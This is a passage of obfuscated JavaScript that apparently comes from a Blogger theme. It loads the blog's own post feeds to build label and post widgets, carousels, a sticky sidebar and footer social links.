_0x3aa919.url=_0x4bafa6[o(0,515,192)+"a"]()[i(0,0,1923,826)][o(0,354,14)+"l"],_0x144628.id=_0x52fc0f[o(0,515,733)+"a"]()[o(0,1035,299)].blogId;f+=l+=n[o(0,31,8)],e[o(0,241,805)](f),e[i(0,0,586,858)]()}});break;default:if(x.match(n[t(1519,0,0,2278)]))if(n[r(1697,2189,3048,2484)]===n[t(1665,0,0,1781)]){var y={FyEpP:function(r,e){return n[(u=2838,i=3736,t(i,0,0,u-922))](r,e);var u,i},tokHL:t(1339,0,0,2063)};n[t(948,0,0,1916)](_0x448a06,_0x4db79b).on(n.RguMD,(function(){function n(n,r,e,u){return t(n,0,0,e-557)}var r,e;y[n(1965,0,1731)](_0x4db658,y[(r=780,e=1553,t(r,0,0,e-686))])[n(1918,0,2973)]()}))}else o.prepend(n[t(542,0,0,1428)](r(1441,1216,2893,2234)+t(498,0,0,992)+r(2468,1474,2311,2130)+t(3027,0,0,2489)+"g>"+dpoption[t(1594,0,0,1815)],t(3243,0,0,2428)+r(19,77,557,835)));else if(x[t(490,0,0,1051)](t(1760,0,0,847)))if(n[t(833,0,0,551)](n[t(2442,0,0,2473)],n.ERQXQ)){var k={oxmYZ:function(n,t){return n(t)}};_0x106fe4.each((function(){var n,r;k[(n=864,r=194,t(r,0,0,n- -694))](_0x319246,_0x3bb563(this))}))}else o[t(2642,0,0,2636)](n[t(1754,0,0,1361)](n[r(2689,1251,1551,1737)],dpoption[r(1408,863,2106,1792)])+(t(2776,0,0,2428)+r(1061,-145,553,835)));else x&&o.prepend(n.sCafD(n[t(542,0,0,1420)](n.OUekw(r(3303,2204,2732,2234)+t(719,0,0,992)+r(2124,1585,2194,2130)+"ch/label/",x)+n.cWLYq,dpoption[t(1036,0,0,1815)]),r(3205,3060,3281,2405)+t(501,0,0,858)));if(x[t(1520,0,0,1051)](n[r(2682,2517,3157,2255)]))w=n[r(228,627,1356,895)](n[r(1473,1624,211,646)],p);else w=x[t(-45,0,0,1051)](n[t(2274,0,0,1680)])?n.rueJd(n[t(2178,0,0,1369)](n[t(1193,0,0,470)](n[t(3213,0,0,2336)],h),"&max-resul"+t(1780,0,0,1193)),p):n[t(2232,0,0,2619)](n[t(11,0,0,557)]+x,n[t(706,0,0,1067)])+p;$[t(673,0,0,1008)]({type:n[r(-287,1792,1613,732)],url:w,dataType:t(2879,0,0,2313),beforeSend:function(){var t,u,i,c,o,a;e[(c=3019,o=3213,a=3262,r(c-389,o-366,o,a-946))](n[(t=-57,u=1255,i=371,r(t-85,u-324,t,i- -151))])},success:function(t){for(var u={gvoQU:n[rn(891,1274,1361,442)],wUXLP:n.OlMea,IrzBz:n[rn(763,775,1741,1912)],uYKHh:function(n,t){return n(t)},WdOot:rn(3847,2437,3287,3250),IVlwe:n[rn(3048,1860,1983,2614)],bmBVq:function(t,r){return n[(e=1670,u=1054,i=378,rn(e,u-134,u- -502,i-295))](t,r);var e,u,i},Aicxq:function(t,r){return n[(e=1138,u=273,i=1094,rn(e,u-169,i- -1629,i-141))](t,r);var e,u,i},PjMmW:n[C(1410,575,350,257)],sBkrn:n.sSLha,EADbF:n[rn(3343,4203,3254,2360)],LQLJv:n[rn(560,416,1433,1995)],xeUTI:function(t,r){return n[(e=2451,u=1444,i=666,C(e-251,u-1267,i,i-74))](t,r);var e,u,i},ZBBOE:function(t,r){return n[(e=878,u=853,i=1945,C(e-248,u-560,e,i-137))](t,r);var e,u,i}},i=n.mUzil(n.RsUNi+v,n[C(1452,1231,2329,1167)]),o="",f=0;n[C(886,157,-453,475)](f,t[rn(1220,2170,1656,2583)][rn(3058,1125,2216,2744)][rn(2159,1235,1985,1414)]);f++)if(n.igGog(n[C(344,1054,624,1773)],n[rn(2502,2284,2631,1950)]))_0x543857(C(854,900,1875,1617)).addClass(u[rn(563,1093,1587,1753)]);else{for(var l=t[rn(1860,1889,1656,2042)][rn(1954,1339,2216,2005)][f],x=l[C(-59,577,-184,1263)].$t,p=x[rn(2520,2524,1985,2357)],h=0;n[rn(4227,2531,3330,4023)](h,l.link[C(777,408,-496,754)]);h++)if(rn(2582,544,1529,1289)==l[rn(1956,2284,2042,2393)][h][C(-497,-328,-791,188)]&&n[C(1075,99,-266,-520)](n.nsygo,l.link[h][C(2820,1723,1210,973)])&&(l[rn(1825,1172,2042,2942)][h][C(311,577,508,-237)],l[rn(2149,2260,2042,1919)][h][rn(1987,795,1806,1509)]),n[C(1470,1621,809,2331)](rn(2109,3887,3157,3758),l.link[h].rel)){if(!n[rn(1850,2942,2281,1612)](n.XsshN,n[C(1019,779,1490,769)])){var _=l[rn(1217,1184,2042,3014)][h][rn(2058,1028,1806,1492)];break}_0x5a204b=_0x301749[rn(1649,1887,2295,3325)+rn(3336,1899,2677,1977)][C(2420,1630,547,1792)][C(-138,479,650,653)](rn(3633,3434,2824,3082),u.wUXLP).replace(u[C(2367,1494,868,1061)],rn(3067,3239,2162,3154))}var g,m=l[rn(1438,2535,1851,1569)].$t,w=n[rn(3193,3110,2771,3533)]($(n[rn(2228,1941,2930,3336)]).length,0)?n[C(2071,1722,635,2422)](n[C(2,600,507,224)],t[C(-617,79,349,-312)][C(-272,639,266,893)][f][rn(3845,2568,2894,2624)][0][C(954,728,942,7)].$t):"",y=(t[rn(2264,1524,1656,1598)].entry[f][C(543,1317,1666,264)][0].gd$image[C(-545,396,1161,185)],t[C(-315,79,825,-570)][rn(2297,2031,2216,3275)][f].published.$t),k=y[rn(1367,2347,1934,2697)](0,4),q=y.substring(5,7),R=(y[C(954,357,-94,-172)](0,10),n[rn(3533,2487,2771,1718)](n[C(804,1151,694,2115)]($,n[rn(2735,3973,3169,2993)]).length,0)?n[rn(1317,2117,2265,2469)](n[C(1003,701,1473,-383)](n.sGMIc(n[C(434,64,284,-643)]+months[parseInt(q,10)]," "),y.substring(8,10))+", ",k):""),M=n[rn(2763,3780,2718,2651)](n[rn(2169,1724,2685,2197)]($,n.qzoJe).html(m).text()[C(1166,357,-522,-53)](0,190),n[C(-719,-62,-777,445)]),I="",B="";try{g=l["media$thum"+rn(3075,1617,2677,3403)][C(1433,1630,2402,2567)].replace(C(951,1247,180,346),rn(3017,3947,3170,3092)+rn(1236,1502,1318,1121)).replace("s72",n[rn(1054,1162,1969,1836)])}catch(t){if(n[rn(466,2106,1320,2006)](n[C(1494,1826,2756,2910)],n.Sncow)){var A={KYNQV:function(t,r){return n[(e=454,u=1532,i=2609,C(e-19,u-424,e,i-196))](t,r);var e,u,i},dYlqD:n[rn(3706,3003,2669,1944)]};_0x5a58f9(n.GwNXw).click((function(){function n(n,t,r,e){return rn(n,t-315,r- -764,e-214)}var t,r,e;A[n(-14,-349,733,625)](_0x5ab40a,this)[n(3412,2595,2540,2146)](A[(t=2038,r=2523,e=1783,C(t-451,r-1594,e,e-206))]).toggle()})),n[C(448,1108,1690,817)](_0x5cba0f,n[rn(3121,2439,3273,2957)])[C(-196,-178,737,225)]((function(n){function t(n,t,r,e){return rn(e,t-80,n- -482,e-187)}function r(n,t,r,e){return C(n-456,r-14,t,e-404)}n[t(1097,1366,0,219)+r(-586,-741,-72,-996)](),u[t(1960,2761,0,1051)](_0x1c757c,this)[r(1705,1599,1741,2767)](u[t(2917,2705,0,3127)])[t(1678,2596,0,2235)]()}))}else s=l.content.$t,a=s.indexOf(n[rn(4140,4078,3337,3301)]),b=s.indexOf(C(-220,-303,-590,-1251),a),c=s[C(1477,1407,2312,1553)]('"',b+5),d=s[C(-171,-307,120,-1361)](n[rn(1059,2451,1814,890)](b,5),n[C(1901,1476,462,2028)](n[C(-626,53,796,504)](c,b),5)),g=n[C(754,1215,1215,272)](-1,a)&&n[C(2484,1792,2095,2769)](-1,b)&&n[rn(2359,2934,2780,2195)](-1,c)&&""!=d?d:no_image}try{I=l[rn(1693,1654,2716,3258)][0][rn(3658,2547,2628,1691)],tgg=I[C(-245,423,-15,273)](0,1)}catch(t){I="",B=n[C(2195,1779,2244,1503)],tgg=""}o+=n[rn(1765,1613,2324,1476)],o+=n[C(1350,1045,1302,0)](n[rn(1903,1633,2465,2484)](n[C(-251,720,1212,715)](n[C(-169,362,645,747)](n[C(426,387,224,-285)](n.mUzil(n[C(1224,652,135,1087)](C(1865,1189,702,286)+'="lk_image'+C(1111,1382,1801,2354)+'="holder" '+rn(768,1512,1840,2423),_),n[C(1188,1500,1992,1501)])+x,n[rn(2344,1334,2279,1494)]),x),rn(3009,2406,2730,1992)),g),n.wIloE),o+=n[rn(3781,3742,3167,4185)],o+=n.ubqox(n[C(729,293,373,91)](n[rn(2795,2874,3011,3234)](n[C(1353,1694,2317,2106)](n[C(-274,225,-737,1284)](n.gVatm(n[rn(2601,1901,2374,2671)](n.ugObY(C(368,655,1153,-138)+'s="lk_tag ',I)+n.yZuvF,B),n[C(303,41,542,406)]),I),n[rn(3063,3764,3077,3272)]),I),'">')+I,n[C(217,754,130,-103)]),n[rn(3252,3398,2436,1686)](p,80)&&(o+=n[rn(3067,4147,3289,3229)](n[C(1375,1712,2275,1522)](n[rn(2420,1516,1340,2290)](n.zQMhs(n[C(1825,733,1371,1043)]+_,n[rn(2812,4105,3077,3926)]),x)+'">',x.substr(0,70)),n.Xibpl)),n[rn(3106,2297,2498,3403)](p,80)&&(o+=n[C(1691,888,1274,472)](n.CBTSl(n[rn(2353,1663,1814,2071)](n[rn(3581,3694,2945,3194)]("<h3 class="+rn(3125,3728,2839,3347)+rn(2610,2400,1884,1348),_),n[C(524,1500,1178,2240)]),x)+'">'+x,n[C(463,610,574,1699)])),n[rn(1454,2547,2358,2270)](p,0)&&(o+=n[rn(3007,2877,2262,2779)](n.yFXox(n[rn(2087,3354,2476,2439)](n[C(838,206,1179,124)](n.dlBsE,_),n.dbpQq),dpoption[C(-813,-165,-456,-1205)])+'">'+dpoption[C(97,-165,-544,669)],n[C(480,610,1004,24)])),o+=n[C(1007,1045,1495,1519)](n[rn(1950,1738,2485,2041)](n[C(1633,557,995,508)],w),n[C(1406,1430,788,2305)]),n[C(-186,-219,-714,194)](tgo_f,n[C(256,1110,1628,497)])&&(o+=n[rn(2433,4180,3237,3794)](rn(1798,1827,2232,2422)+C(-605,-226,410,-228)+'">',R)+n[C(913,1430,1878,538)]),o+=n[C(2101,1405,2281,326)],o+=n[rn(3907,4209,3271,2666)](n[C(703,652,928,163)](n[C(414,-290,-427,58)],M),n.iLCpb),o+=n[C(1743,1405,333,2131)],o+=rn(1223,1731,1441,2519)}switch(i+=o+=C(-1083,-12,125,-358)+C(1883,1458,376,1981),e[rn(1230,1479,1877,1184)](i),v){case n[rn(1237,2020,1409,2249)]:case n[rn(1305,1090,2150,1547)]:case C(1441,1692,1333,2176):case n[C(-889,89,211,-635)]:e[C(1001,346,814,439)](n[rn(1073,552,1614,1742)])[C(1266,1522,2572,479)](C(449,-291,-1057,-1009)+"el");break;case n[rn(3163,1502,2121,3103)]:case n[C(1558,1460,671,592)]:e[C(485,346,-656,77)](n[rn(3152,2276,2350,3209)])[rn(3343,4176,3099,4026)](n[C(762,1256,2258,517)]),e[C(354,346,-338,1288)](n[C(822,-141,681,-1186)])[rn(2235,3614,3061,3522)]((function(n){function t(n,t,r,e){return C(n-397,t-1376,n,e-128)}function r(n,t,r,e){return rn(r,t-409,t- -509,e-289)}u[r(0,1557,1077,1561)]===u[t(1417,1865,0,1026)]?u[r(0,1969,2554,2787)]($,this)[r(0,2896,2991,2259)](u[t(1424,1457,0,1726)](u[t(2131,2708,0,3451)],n)+u.sBkrn):_0x460dbb.copyright()}));break;default:e.find(n[C(1086,773,77,930)]).addClass(n.vlGzE)}var E={items:1},T={};T[C(910,180,-193,1227)]=2;var S={};S[rn(1992,1930,1757,2223)]=3;var j={};j[C(1219,180,290,-63)]=3;var L={items:4},z={};z[0]=E,z[600]=T,z[870]=S,z[1024]=j,z[C(-493,-162,374,-60)]=L;var D={};D[rn(2738,1169,1757,2010)]=1;var F={};F[C(448,180,-443,-292)]=2;var J={};J[C(404,180,161,38)]=3;var U={};U[C(68,180,1236,352)]=3;var V={};V[rn(2575,1855,1757,1300)]=4;var Q={};Q[0]=D,Q[rn(1981,2557,1553,1253)]=F,Q[rn(3613,2310,2548,1724)]=J,Q[C(2646,1653,2596,1548)]=U,Q[rn(718,1057,1415,929)]=V;var H={};H[rn(1537,695,1757,1523)]=1;var P={};P[C(-273,180,232,1053)]=1;var Y={};function C(n,t,e,u){return r(n-39,t-379,e,t- -785)}Y[C(-583,180,305)]=1;var W={};W[rn(2481,1632,1757,1096)]=3;var G={items:1},Z={};Z[0]=H,Z[rn(1554,2347,1553,2642)]=P,Z[C(615,971,1283)]=Y,Z[1024]=W,Z[C(1598,1556,936)]=G;var O={};O[rn(683,1370,1757,1424)]=1;var N={};N[rn(1177,2809,1757,1171)]=1;var X={items:1},K={};K[C(-298,180,-308)]=1;var nn={};nn[C(-56,180,-586)]=1;var tn={};function rn(n,t,e,u){return r(n-264,t-335,n,e-792)}tn[0]=O,tn[600]=N,tn[rn(2715,2673,2548)]=X,tn[rn(4087,4218,3230)]=K,tn[C(281,-162,-98)]=nn,n[C(1741,1108,839)]($,n[C(78,694,691)]).owlCarousel({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1364,1179,2096)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[C(253,321,-466)]],responsive:z}),n[C(-326,244,569)]($,n[C(1529,1557,2629)]).on("changed.ow"+rn(2290,1581,2117)+rn(3084,4228,3400)+"ed.owl.car"+rn(933,2874,1829),(function(n){function t(n,t,r,e){return rn(t,t-421,n- -242)}function r(n,t,r,e){return rn(r,t-95,n-2)}$(n[r(1304,278,438)]).find(u[t(1106,1459)])[t(1305,2400)+"s"](u[t(2818,2179)]).eq(u[t(2273,1542)](u.ZBBOE(n[t(1415,1099)][r(3376,4073,4224)],n[t(1506,457)].size),1)).addClass(u[r(3062,3199,3610)])}))[C(2021,1029,1759)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[C(1839,1179,203)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!0,dots:!1,navText:[n[rn(1830,2870,2010)],n[rn(1385,2780,1898)]],responsive:Q}),$(n[rn(2109,3785,3054)])[rn(1683,1514,2606)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[rn(2016,3811,2756)],autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!1,navText:[n.hYgDi,n[rn(1862,1888,1898)]],responsive:Z}),n[rn(2300,1319,1952)]($,n[rn(1663,3629,2609)])[C(1521,1029,752)+"l"]({autoplay:!0,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!1,rtl:dpoption.owlDir,autoplayHoverPause:!0,autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[rn(930,2132,1534)+rn(2324,1219,2253)+rn(1660,1523,2469)+'ft"></i>',n[C(34,321,-432)]],responsive:tn})}})}})),$(_0x57222c(3527,2829,2339,3196)+_0xb32275(777,503,1270,2138))[_0x57222c(2453,3083,2043,3029)]((function(){function n(n,t,r,e){return _0xb32275(n-242,t,r- -1192,e-25)}var t={fcigb:"s72-c",IMReH:r(2108,2434,1180,2880),SLqIf:function(n,t){return n+t},kkRQm:"<a class='"+r(1707,1072,1165,1899)+n(2133,797,1529,2218)+r(3204,4244,4119,3509)+"g>",htXQS:n(1746,2621,1804,2766)+r(1573,1316,1653,1818),sOSjv:function(n,t){return n<t},GcYXq:function(n,t){return n==t},XiBDA:n(841,-110,136,604),WRjQo:n(1065,876,1764,2107),fcKiJ:"default",hdGWt:r(1773,2296,684,1909),eNVxf:function(n,t){return n!==t},zSNkd:r(1948,2508,2378,2865),PwKSv:'src="',DznDq:function(n,t){return n!=t},kWctl:r(1610,1150,1005,969),AfwcR:"FeaturedLa"+r(1417,1722,1357,2370),tYVQo:r(1208,1569,287,1042),qktAx:r(3172,2208,2372,2283),xSKXX:function(n,t){return n===t},Lsvgj:n(932,-227,-15,256),cJtrf:"ZEFVL",aMGnI:function(n,t){return n(t)},BneBn:n(1073,736,1230,536),EZZuP:function(n,t){return n+t},MyQJs:n(1542,499,930,1873)+n(850,2565,1705,2467)+"max-result"+r(2249,3156,1502,3160),NmaXo:n(805,1759,1689,854),SVELy:function(n,t){return n(t)},WaVOr:function(n,t){return n+t},tXSHN:r(1652,1642,2553,1917)};function r(n,t,r,e){return _0xb32275(n-473,r,n-147,e-293)}var e=t[r(3191,0,4015,3534)]($,this),u=e.children("h3")[r(2154,0,1505,2838)](),i=u.indexOf("["),o=u[r(2930,0,3869,2904)]("]");if("LF"===u[n(165,52,607,1059)](t[n(2006,783,1227,954)](i,1),o)[r(2590,0,2848,3161)]())e[r(1869,0,2123,1821)](t[r(1874,0,783,912)]).each((function(){function u(n,t,e,u){return r(u- -48,0,e,u-153)}function i(t,r,e,u){return n(t-281,t,u-962,u-400)}var o={tldwp:function(n,r){return t[(e=1626,u=1897,_0x1c84(e-518,u))](n,r);var e,u},YDOQV:t.kkRQm,RTmut:t[i(1212,0,0,1401)],kueMY:function(n,r){return t[(e=1568,u=2621,i(u,0,0,e- -84))](n,r);var e,u},JTAqp:function(n,r){return t[(e=1517,u=1536,i(e,0,0,u- -1292))](n,r);var e,u},UfAyS:t[u(0,0,2162,1914)],VolBy:t[u(0,0,1820,1442)],HnMRw:t[u(0,0,1282,2302)],EhEbj:u(0,0,3100,2082),TLvtD:t[i(1783,0,0,2395)],XnyiC:t[i(1057,0,0,950)],qBsrV:function(n,r){return t.eNVxf(n,r)},UjmYR:t[u(0,0,3463,2699)],VsQZM:t[u(0,0,1916,2686)],inHEK:function(n,r){return t.DznDq(n,r)},DDQim:t[u(0,0,2809,1869)],Xsiyr:t.AfwcR,aYAih:t[i(2943,0,0,2315)],OdWKx:"<img alt='Label Thum"+u(0,0,3030,2830)+"='",vnjkm:t.qktAx};if(t[i(2266,0,0,1595)](t.Lsvgj,t[i(2173,0,0,1835)]))return _0x4dd7f1[i(1937,0,0,1625)](t.fcigb,t[i(9,0,0,950)]);var f=t.aMGnI($,this),l=f.children("a")[u(0,0,2978,2018)]().children()[u(0,0,1764,1955)]()[u(0,0,1988,1795)]()[i(726,0,0,1777)]();$[u(0,0,939,1675)]({type:t.BneBn,url:t[i(2397,0,0,2405)]("/feeds/pos"+u(0,0,2142,3217)+i(1715,0,0,2004)+l,t[i(1319,0,0,1112)]),dataType:t[i(2856,0,0,2498)],success:function(n){var t={zswmx:function(n,t){return o[(r=1670,e=987,_0x1c84(r-371,e))](n,t);var r,e},pqroD:o[r(700,1564,913,958)],iJqcK:o.RTmut};function r(n,t,r,e){return i(r,0,0,n- -320)}function l(n,t,r,e){return u(0,0,r,n- -1501)}for(var x=0;o.kueMY(x,n[r(905,0,624)][r(1465,0,2005)][r(1234,0,836)]);x++){for(var v=n[r(905,0,1590)][l(613,0,-43)][x],p=0;o[r(2395,0,2468)](p,v[l(439,0,-322)][r(1234,0,1096)]);p++)if(o[l(-254,0,-841)](o[r(789,0,1469)],v[r(1291,0,1210)][p][l(-354,0,-556)])&&o.JTAqp(r(1803,0,2530),v[l(439,0,2)][p][l(1697,0,1858)])&&(v[r(1291,0,1726)][p][l(551,0,1548)],v[l(439,0,582)][p].href),o[l(-254,0,163)](o[l(1088,0,11)],v[l(439,0,1526)][p].rel)){v[r(1291,0,873)][p].href;break}var h;try{h=v[r(1544,0,1101)+r(1926,0,2438)].url[r(1305,0,1567)](o[l(861,0,178)],o[r(2565,0,1591)])[l(453,0,973)](o[l(-197,0,837)],o[r(602,0,922)])}catch(n){o[l(1375,0,1022)](o[r(2290,0,3248)],o[r(2290,0,3190)])?_0x5b1cbe[l(1802,0,2444)](t[r(1955,0,1157)](t.pqroD,_0x26814a[r(1833,0,1866)])+t[l(1449,0,1703)]):(s=v[l(248,0,-534)].$t,a=s[l(1381,0,1609)](l(1339,0,2145)),b=s.indexOf(o.VsQZM,a),c=s[r(2233,0,2344)]('"',o.tldwp(b,5)),d=s.substr(b+5,c-b-5),h=-1!=a&&o[r(2566,0,1933)](-1,b)&&-1!=c&&o.inHEK("",d)?d:no_image)}}f.parent()[r(2348,0,2310)]("LF"),e[r(796,0,1768)+"s"](o.DDQim)[r(2348,0,1594)](o[r(1144,0,2019)]),e[r(2553,0,3373)]("h3").text(e[l(1701,0,974)]("h3")[r(1457,0,407)]().replace(o[r(686,0,-382)],"")),f[r(2553,0,2441)]("a")[r(2553,0,1885)](".label-count")[l(1505,0,1089)](o[r(1333,0,974)](" ",dpoption[r(1230,0,209)])),f[r(2654,0,3622)](o[l(481,0,1116)](o[r(2087,0,3162)],h)+o[r(1170,0,1667)])}})}))})),$("#footer-co"+_0xb32275(618,1050,1612,1735)+_0xb32275(853,1686,1926,1263)+_0xb32275(3745,3364,3190,3916)+"st")[_0x57222c(3234,2976,2489,3029)]((function(){function t(n,t,r,e){return _0xb32275(n-262,e,t- -1144,e-340)}var c={FCVUR:function(n,t){return n(t)},WyQDd:function(n,t){return n+t},GJVNy:function(n,t){return n+t},wSgPh:"<a href='",JcDAO:function(n,t){return n+t},xUmvJ:function(n,t){return n+t},KxnJT:function(n,t){return n+t},DDfHs:function(n,t){return n+t},BTLxL:function(n,t){return n+t},rsgzd:t(1684,860,0,1873)+d(431,1295,937,496),HBpdE:t(1055,1027,0,2023)+t(1269,937,0,1683)+"m-txt'>",ZcLMp:"</span><span class='"+d(997,762,14,491),wGVDK:d(1195,1213,1631,1840),tmryg:function(n,t){return n==t},SpTxZ:"</a>",crfna:d(1111,1101,286,1317),ZTnGZ:d(-397,-75,196,-736)+t(-369,324,0,75),curEo:t(-9,-85,0,-483),sciPa:function(n,t){return n(t)},pWzQU:t(1286,1942,0,952),SEihp:function(n,t){return n===t},MJMBs:t(760,880,0,386),hkaWV:d(893,7,234,-574),SWzKA:function(n,t){return n+t},thUdJ:function(n,t){return n!=t},rlnAo:function(n,t){return n+t},utiat:function(n,t){return n+t},PQdwZ:function(n,t){return n+t},YcMhO:function(n,t){return n+t},PbpVW:function(n,t){return n+t},YbPLV:"SM2",REyvg:function(n,t){return n+t},QqJjC:function(n,t){return n+t},Xkwut:function(n,t){return n+t},nBlxw:function(n,t){return n+t},dSyqp:t(215,878,0,974)+t(-430,615,0,-475)+"-desc'><sp"+d(1161,1451,673,1335)+d(-783,-83,41,-169),UQqMI:t(456,392,0,1435)+"iv>",rzyGO:d(-273,1424,687,1318),HAWvT:t(1895,1774,0,1658),xYNYH:function(n,t){return n(t)},qBbPc:t(1117,34,0,-784),HqrDg:t(-206,142,0,382),vgqvC:t(-345,361,0,-102)},o=c[d(1503,1189,506,1536)]($,this),a=o[t(1540,1959,0,2202)]("h3")[t(995,863,0,536)](),f=a.indexOf(c.qBbPc),s=a[d(1575,1701,1412,1033)](c[t(-200,58,0,710)]),x=a[d(1403,1568,1412,1769)](c[d(2031,2520,1644,1315)]);function d(n,t,r,e){return _0x57222c(n-59,t-143,e,r- -1540)}c[d(2009,1641,1022,-10)](f,-1)?o[d(-35,1184,351,13)](c[t(482,542,0,160)]).each((function(){function a(n,r,e,u){return t(n-27,u-154,0,e)}function f(n,r,e,u){return t(n-463,r-131,0,e)}e=c[f(1086,456,1301)]($,this),r=e[f(2729,2090,2616)]("a"),l=r.text(),n=r[a(1528,0,2537,1614)](f(1662,592,1396)),i=l[f(2479,1770,2672)]("/"),v=l[a(1588,0,1798,809)](i+1)[f(2526,1430,2118)](),g=l.slice(0,i)[f(1404,1430,2121)](),u=c[a(606,0,1650,721)](c[f(-131,239,260)](c[f(-504,292,-461)],n),"'>"),-1!=i&&(e[a(973,0,1957,1908)](g),u+=c[f(1951,1951,1043)](c[a(-576,0,-579,262)](c[a(253,0,-724,98)](c.KxnJT(c[f(2116,1912,2742)](c[f(1585,1196,889)](c[a(641,0,764,39)],g),c[a(1258,0,1340,1279)]),g),c[f(792,1378,1689)]),v),c[f(-768,39,1030)])),c[a(738,0,-741,206)](i,-1)&&(e[f(1899,1885,2717)](l),u+=c.WyQDd(c[a(2873,0,1520,1974)](c[a(-1031,0,-537,39)],l)+(a(444,0,1069,1181)+a(1305,0,690,1091)+"m-txt'>")+l,a(2865,0,2677,2012))),u+=c[f(1718,1084,669)],o[f(1134,333,639)+"s"](c[f(751,570,-217)])[a(2975,0,1740,1908)](c[f(699,1780,2519)]),e[a(1550,0,2970,2081)]()[a(1094,0,1990,1908)](c[f(1795,981,1338)]),o.children("h3")[a(1570,0,1313,1017)](o[a(1466,0,2623,2113)]("h3")[f(525,994,1539)]().replace(a(865,0,-869,188),"")),e[a(197,0,1106,686)](u)})):c.thUdJ(s,-1)?o[d(1195,197,351,1368)](t(-517,361,0,1145)).each((function(){function a(n,r,e,u){return t(n-453,n-587,0,u)}function f(n,t,r,e){return d(n-448,t-140,n-76,e)}c.SEihp(c.MJMBs,c[a(2232,0,0,1936)])?(e=c[a(912,0,0,512)]($,this),r=e[a(2546,0,0,2949)]("a"),l=r.text(),n=r[f(1309,2071,0,973)](c[a(1923,0,0,2567)]),i=l.indexOf("/"),v=l[a(1242,0,0,1747)](i+1)[f(1148,501,0,1322)](),g=l[f(504,-133,0,-426)](0,i)[a(1886,0,0,1566)](),u=c[f(1021,1937,0,454)](c[a(531,0,0,495)](c[f(10,576,0,675)],n),"'>"),c[f(1098,598,0,981)](i,-1)&&(e[f(1603,1286,0,2130)](g),u+=c[a(531,0,0,-224)](c.KxnJT(c[f(747,-298,0,340)](c[a(2398,0,0,2515)](c[a(836,0,0,1589)](c[f(-266,-1216,0,-752)],g),c.HBpdE),g)+c[f(1096,780,0,1633)],v),a(2445,0,0,1552))),-1==i&&(e[f(1603,1443,0,816)](l),u+=c[f(753,596,0,1770)](c.PbpVW(c[f(1630,1062,0,950)]("<i class='fab fa-"+l,c[a(1712,0,0,1131)]),l),"</span>")),u+=f(96,731,0,-588),o[a(789,0,0,345)+"s"](f(362,178,0,-23))[a(2341,0,0,2461)](c.ZTnGZ),e[f(1776,2206,0,1523)]()[f(1603,2288,0,916)](c[f(918,1410,0,1500)]),o.children("h3").text(o.children("h3")[f(712,1250,0,1208)]().replace("[SM2]","")),e[a(1119,0,0,735)](u)):(_0x4eb638[f(83,402,0,-875)+f(-5,-969,0,477)](),c[a(2628,0,0,2364)](_0x48516e,this)[f(1808,2606,0,864)](c[f(462,-527,0,-350)])[a(1402,0,0,1677)]())})):c[t(1273,1249,0,1680)](x,-1)&&o.find(c.vgqvC)[d(1055,946,1489,578)]((function(){function a(n,r,e,u){return t(n-92,n- -4,0,e)}function f(n,t,r,e){return d(n-178,t-427,r- -67,n)}e=c[f(2543,775,1747)]($,this),r=e.children("a"),l=r[f(1109,551,569)](),n=r[f(1630,577,1166)](c[f(1071,773,1042)]),i=l[a(1635,0,1705)]("/"),v=l[a(651,0,-181)](i+1).trim(),g=l[a(651,0,1254)](0,i)[a(1295,0,1795)](),u=c[a(359,0,1131)](c[a(1777,0,927)](a(523,0,-261),n),"'>"),c[a(1245,0,1563)](i,-1)&&(e.addClass(g),u+=c[a(723,0,-367)](c[a(1356,0,1113)](c[f(796,2268,1307)](c[a(1396,0,442)](c[f(944,7,394)]("<i class='"+f(1071,1919,870),g),c[f(584,765,549)]),g),c[f(1892,2029,953)]),v)+c.UQqMI),c[f(-669,76,-242)](i,-1)&&(e.addClass(l),u+=c[f(1593,126,771)](c[f(1769,501,878)](c[a(684,0,1502)](c[f(-957,-1275,-409)],l),c[a(1121,0,150)]),l)+c[a(-96,0,-667)]),u+=c[f(-332,535,659)],o[a(198,0,-637)+"s"](c[f(-333,-354,145)])[f(2004,1124,1460)](c.ZTnGZ),e[f(1997,973,1633)]().addClass(c.rzyGO),o[a(1955,0,1641)]("h3")[a(859,0,1058)](o[a(1955,0,3054)]("h3")[f(1522,1466,569)]()[f(1352,1166,417)](c[f(857,818,1577)],"")),e[a(528,0,1152)](u)}))})),$((function(){function n(n,t,r,e){return _0x57222c(n-83,t-310,t,r- -1671)}var t={OBJWs:function(n,t){return n!==t},BtMTr:function(n,t){return n(t)},YleXH:function(n,t){return n(t)},bBroM:n(685,549,1018)+r(2755,2297,3026,2733),RWpXG:n(-83,559,336)+"rapper",bxyMk:"#mainFixed",VOCGt:r(572,746,210,1540)};function r(n,t,r,e){return _0x57222c(n-280,t-314,r,t- -679)}t.OBJWs(0,t[n(1904,723,1051)]($,"#main-sidebar")[n(-525,1378,282)])&&t.YleXH($,t.bBroM).sidebarFix({frame:t[n(1812,140,1051)]($,t[r(2046,1323,430,2018)])}),0!==t[n(1773,2211,1517)]($,t.bxyMk)[r(341,1274,2373)]&&$(t[n(1640,792,776)]).sidebarFix({frame:t[r(2530,2043,2683)]($,t[r(1137,2002,1796)])})})),$((function(){var n={bAoxT:function(n,t){return n(t)},LyfxJ:"html",hTlGs:function(n,t){return n+t},GREIf:function(n,t){return n+t},wJVcK:function(n,t){return n+t},cxJRE:function(n,t){return n+t},wCqmf:function(n,t){return n+t},EsUef:function(n,t){return n+t},kSluQ:function(n,t){return n+t},KDykJ:f(1895,2339,2102,2038)+a(3669,3675,2451,3142)+a(2297,2146,2689,1887)+a(2663,3381,2812,2527)+"adow: 0px "+f(2402,2949,2843,3263)+"gba(0, 0, 0, 0.26); "+a(1227,2691,1986,1772)+"x-shadow: 